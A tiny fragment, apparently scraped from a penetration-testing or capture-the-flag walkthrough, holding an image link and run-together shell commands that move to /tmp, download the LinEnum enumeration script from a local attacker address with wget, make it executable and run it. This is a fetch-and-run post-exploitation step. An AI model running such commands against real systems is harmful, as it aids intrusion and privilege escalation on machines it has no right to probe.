 cd /tmpwget http://10.0.2.31/LinEnum.shchmod 777 LinEnum.sh./LinEnum.sh